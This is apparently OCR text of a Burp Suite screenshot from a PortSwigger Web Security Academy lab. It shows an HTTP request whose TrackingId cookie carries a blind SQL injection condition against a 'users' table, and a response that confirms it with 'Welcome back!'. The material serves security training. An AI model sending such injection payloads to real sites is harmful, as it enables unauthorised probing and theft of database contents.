 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.3 - burplab - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
5 × ...
Send Cancel < > Target: https://0a89001503dcdf4dc0980e4b003100c0.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0a89001503dcdf4dc0980e4b003100c0.web-security-academy.net
3 Cookie: TrackingId=o5zLdVZZUTmSOG6d'AND (SELECT 'a' FROM users LIMIT
1)='a; session=UClehAAVYXk5Trq0AlbSB0u4GI6XTzps
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0)
Gecko/20100101 Firefox/106.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
? Search... 0 matches
Response
Pretty Raw Hex Render \n
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="ecommerce">
41 <section class="maincontainer">
42 <div class="container">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 <div>
Welcome back!
</div>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <section class="ecoms-pageheader">
53 <img src="/resources/images/shop.svg">
54 </section>
55 <section class="search-filters">
? back! 1 match
INSPECTOR ?
Selection (39)
SELECTED TEXT
'AND (SELECT 'a' FROM users LIMIT 1)='a
DECODED FROM: URL encoding
'AND (SELECT 'a' FROM users LIMIT 1)='a
Cancel Apply changes
Request Attributes
Query Parameters (0)
Body Parameters (0)
Request Cookies (2)
Request Headers (14)
Response Headers (3)
Done 11,132 bytes | 661 millis